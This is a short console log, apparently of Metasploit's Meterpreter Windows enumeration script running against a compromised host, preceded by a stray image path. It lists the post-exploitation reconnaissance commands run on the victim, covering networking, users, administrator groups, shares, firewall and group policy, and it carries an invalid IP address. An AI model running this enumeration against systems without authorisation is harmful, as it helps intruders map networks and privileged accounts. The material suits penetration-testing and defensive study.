 [*] Running Windows Local Enumerion Meterpreter Script
[*] New session on 192.43.465.21...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/MICROSOF-30B51A_20111024.0931/MICROSOF-30B51A_20111024.0931.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/MICROSOF-30B51A_20111024.0931
[*] Checking if MICROSOF-30B51A is a Virtual Machine ........
[*] 192.43.465.21 UAC is Disabled
[*] 192.43.465.21 Running Command List ...
[*] 192.43.465.21 running command net view
[*] 192.43.465.21 running command netstat -ns
[*] 192.43.465.21 running command net accounts
[*] 192.43.465.21 running command netstat -vb
[*] 192.43.465.21 running command route print
[*] 192.43.465.21 running command netstat -nao
[*] 192.43.465.21 running command ipconfig /all
[*] 192.43.465.21 running command arp -a
[*] 192.43.465.21 running command cmd.exe /c set
[*] 192.43.465.21 running command ipconfig /displaydns
[*] 192.43.465.21 running command tasklist /svc
[*] 192.43.465.21 running command netsh firewall show config
[*] 192.43.465.21 running command net group administrators
[*] 192.43.465.21 running command net view /domain
[*] 192.43.465.21 running command net localgroup administrators
[*] 192.43.465.21 running command net localgroup
[*] 192.43.465.21 running command net user
[*] 192.43.465.21 running command net group
[*] 192.43.465.21 running command net session
[*] 192.43.465.21 running command net share
[*] 192.43.465.21 running command gpresult /SCOPE USER /Z
[*] 192.43.465.21 running command gpresult /SCOPE COMPUTER /Z
[*] 192.43.465.21 Running WMIC Commands ....
[*] 192.43.465.21 running command wmic netlogin get name,lastlogon,badpasswordcount
[*] 192.43.465.21 running command wmic nteventlog get path,filename,writeable
[*] 192.43.465.21 running command wmic netclient list brief
[*] 192.43.465.21 running command wmic share get name,path